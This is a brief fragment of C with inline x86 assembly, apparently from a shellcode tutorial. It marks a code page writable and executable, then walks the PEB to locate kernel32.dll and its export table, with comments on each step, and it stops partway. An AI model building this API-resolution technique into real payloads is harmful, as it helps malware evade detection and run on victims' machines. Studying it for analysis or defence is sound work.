 VirtualProtectEx(-1,(void *)main, 0x1000,PAGE_EXECUTE_READWRITE,&oldProtect);
__asm mov saved_ebp, ebp;
start_shellcode:
//get the PEB from the TEB
//The TEB is located as fs:0
__asm mov eax, fs:[0x30];
//get the loaded dll's info from the PEB
__asm mov ebx, [eax+0x0c];
//get the in initialization order linked list
//of the dll's this executable is using from
//the peb's loaded dll info. The first module
//is always ntdll
__asm mov ecx, [ebx+0x1c];
//get the second item in the list by accessing
//the next pointer in the linked list. The second
//module is always kernel32.dll
__asm mov edx, [ecx];
//+0x8 in the loaded modules linked list data structure
//gets us the base address of kernel32.dll
__asm mov ebp, [edx+0x8];
//+0x3c gets us the NT header of the executable.
__asm mov eax, [ebp+0x3c];
//+0x78 into the NT header gives us the EAT
//ebx is going to be our pointer to EAT
__asm mov ebx, [eax+ebp+0x78];